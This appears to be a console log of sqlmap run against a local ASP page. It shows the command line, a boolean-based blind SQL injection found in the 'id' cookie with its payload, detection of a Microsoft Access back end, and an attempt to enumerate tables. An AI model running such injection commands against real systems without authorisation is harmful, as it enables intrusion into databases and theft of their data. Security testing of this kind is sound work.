 C:\Python27\sqlmap>sqlmap.py -u "127.0.0.1/help.asp" --cookie "id=19" --level 2
--tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:01:00
[13:01:00] [INFO] resuming back-end DBMS 'microsoft access'
[13:01:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: Cookie
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=19 AND 2392=2392
---
[13:01:00] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[13:01:00] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:01:00] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[13:01:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:01:00] [INFO] retrieved:
[13:01:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[13:01:01] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[13:01:01] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[13:01:03] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[13:01:03] [INFO] adding words used on web page to the check list